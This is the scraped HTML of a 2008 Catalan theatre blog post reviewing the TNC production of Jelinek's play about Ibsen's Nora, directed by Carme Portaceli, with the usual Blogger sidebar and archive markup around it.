<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">INTÈRPRETS: Manel Barceló, Lluïsa Castell, Gabriela Flores, Carme Gonzàlez, Llorenç Gonzàlez, Carlota Olcina, Albert Pérez, Montse Pérez, Xavi Sàez i Cristina Sirvent.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">PRODUCCIÓ: TEATRE NACIONAL DE CATALUNYA Y CENTRE D&#8217;ARTS ESCÈNIQUES DE REUS (CAER)</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">TEATRE NACIONAL DE CATALUNYA</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; font-weight: bold; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;"><br /></span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">Nora se&#8217;n va de casa i abandona el seu home i els seus fills. Al carrer es troba amb una Europa on Hitler comença a aparèixer, on el capitalisme més dur comença a instal&#183;lar-se en el món occidental. S&#8217;estén un discurs economicista en el qual l&#8217;interès i l&#8217;intercanvi són els únics objectius que mouen els homes que tenen el poder (entesa la paraula &#171;homes&#187; com el que és, &#171;homes&#187;, no &#171;homes i dones&#187;). Podeu imaginar que cap discurs igualitari no té res a fer en aquest món mogut per interessos; cap discurs igualitari pot tenir res a veure amb un discurs economicista pur i dur.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;"> </span></span></span><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">El que Nora tampoc sap és que ella lluita per la llibertat en un món que no la comprèn, i ni es molesta a comprendre-la. Ni ella mateixa sap com n&#8217;estan, d&#8217;arrelades, certes actituds, certes idees, certs sentiments... I torna a caure en allò de què havia fugit. Quina altra cosa podia fer, si no?</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">En el seu camí cap a la llibertat impossible es troba amb persones que tenen visions del món totalment diferents, les més lligades als valors socials imposats (treballadores i treballadors); les més lúcides (Eva) i, per tant, escèptiques, i aquelles que sempre han estat de la banda del poder i l&#8217;exerceixen: els homes de negocis, que ho maneguen tot.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">Aquest duríssim camí d&#8217;incomprensió i d&#8217;intolerància la durà a la renúncia total de la seva lluita, símbol de la societat burgesa, però no al seu ensorrament. Nora, com tampoc Eva, no s&#8217;ensorra; el que passa és que no li queda cap altra opció. Malgrat tot, ella sap, i nosaltres avui també, que la possibilitat de viure encara no és massa a prop, però sí que es troba, sens dubte, bastant més a prop.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<b><span lang="ES"><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;"><br /></span></span></span></span></b></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<b><span lang="ES"><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">&#171;No sóc una dona abandonada pel seu marit. Sóc una dona que ha fugit d&#8217;ella mateixa. Jo sóc Nora, la Nora de l&#8217;obra d&#8217;Ibsen. De moment, em vull refugiar en un ofici per fugir d&#8217;un estat d&#8217;ànim confús.&#187;<o:p></o:p></span></span></span></span></b></div>
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<b><o:p><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;"> </span></span></span></o:p></b></div>
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<o:p><span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;"> </span></span></span></o:p></div>
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="color: #990000; font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><br /></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">Una de les darrers propostes del TNC d&#8217;aquesta temporada i una de les millors. Amb brillants interpretacions, entre les quals brilla amb llum pròpia una meravellosa Lluïsa Castell (Nora) que de bon punt està alegre com plora incompresa per la societat que l&#8217;envolta.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">Meravellosa proposta escènica amb una escenari- passarel&#183;la que es mou com si d&#8217;una cinta mecànica es tractés, per on surten els personatges i els mobles. Escenari al mig amb seients a dues bandes, amb una acollidora sala petita que amb aquesta obra més que mai fa honor al seu nom. Bon ús de les llums, tant les que hi es veuen com les que estan mig amagades entre bambalines.</span></span></span></div>
<div class="MsoNormal" style="font-family: verdana; text-align: justify;">
<span class="Apple-style-span" style="font-family: verdana;"><span class="Apple-style-span" style="font-size: small;"><span class="Apple-style-span" style="color: #990000;">Un text contemporani en les formes, però que respira pels quatre costats els interrogants que va deixar oberts Ibsen en &#8220;Casa de Nines&#8221;.</span></span></span></div>
<div class="MsoNormal" style="color: #663366;">
<br /></div></span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-jelinek-direcci.html";rm("p5071985882413905637")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-jelinek-direcci.html'>
QUAN LA NORA VA DEIXAR AL SEU HOME (O ELS PILARS DE LA SOCIETAT)
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2008-05-09T13:33:00+02:00'>13:33</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>   FITXA ARTÍSTICA        TEXT: JELINEK   DIRECCIÓ: CARME PORTACELI   INTÈRPRETS: Manel Barceló, Lluïsa Castell, Gabriela Flores, Carme Gonz...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-jelinek-direcci.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-jelinek-direcci.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-05-09T13:33:00+02:00'>13:33</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2008/05/fitxa-artstica-text-jelinek-direcci.html#comment-form' onclick=''>
1 comentario:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/5071985882413905637' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=5071985882413905637&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5071985882413905637&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5071985882413905637&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5071985882413905637&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5071985882413905637&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=5071985882413905637&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/CAER' rel='tag'>CAER</a>,
<a href='https://www.butaquesisomnis.com/search/label/Carme%20Portaceli' rel='tag'>Carme Portaceli</a>,
<a href='https://www.butaquesisomnis.com/search/label/Llu%C3%AFsa%20Castell' rel='tag'>Lluïsa Castell</a>,
<a href='https://www.butaquesisomnis.com/search/label/TNC' rel='tag'>TNC</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/search?updated-max=2008-06-25T02:27:00%2B02:00&max-results=6&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/search?updated-max=2008-05-09T13:33:00%2B02:00&max-results=6' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>
<img alt='Cara a cara con el secreto de Bárbara Lennie' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiBowlXNqc4k4REIV8oKB2a-UiOSO-afKM5gkMV8SCLIo6KwZP0n4PZMKvBr89OkjwmtnCieSNpT91LCkQV-CWP53-_HothJGF7f-chqyM-uTz6snYMGTW7UkMd273whbt1u6Vd2Ii6-4/s72-c/Jordi+Socias.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>Cara a cara con el secreto de Bárbara Lennie</a></div>
<div class='item-snippet'>    Fuente: Marcos Ordoñez ( elpais.com )   Más allá de la obvia belleza, de la mirada inteligente y la sonrisa sin esfuerzo, exhala una fue...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/09/el-espectaculo-de-la-danza-integradora.html'>El espectáculo de la danza integradora</a></div>
<div class='item-snippet'>    Lo llaman danza integradora o inclusiva y sirve para normalizar la presencia de personas con discapacidades sobre el escenario. &quot;Su...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/04/el-baile-como-arma-y-presencia.html'>
<img alt='El baile como arma y presencia' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7R9LlEFJqCEjE8bDQvzX058uo-0DdGdRnicFAu2EwI41-cBbHWDPXnKz4xqa7bP3ObwhpfLcwMINF0nNJ2X977OPlihJFcG_wpHFWm9OJ0v2wd9KTn0GqtVh15libOJJOQ7Wlh_Eqjho/s72-c/1335788706_754662_1335788934_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/04/el-baile-como-arma-y-presencia.html'>El baile como arma y presencia</a></div>
<div class='item-snippet'>     Los&#160; Asaltos de la danza&#160; nacieron el año pasado y fueron un éxito de su creadora, la bailarina y directora del Certamen Flamenco de Ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/04/el-catala-puja-als-escenaris-del.html'>El català puja als escenaris del Shakespeare Globe</a></div>
<div class='item-snippet'> El proper diumenge 22 d&#39;abril, la companyia catalana Parking Shakespeare representarà la llengua catalana al teatre on Shakespeare va e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/11/el-48-dels-professionals-de-la-dansa.html'>El 48% dels professionals de la dansa cobra menys de 600&#8364;</a></div>
<div class='item-snippet'> L&#39;Associació de Professionals de la Dansa de Catalunya (APdC) ha presentat aquest dimecres els resultats del primer estudi sobre les co...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
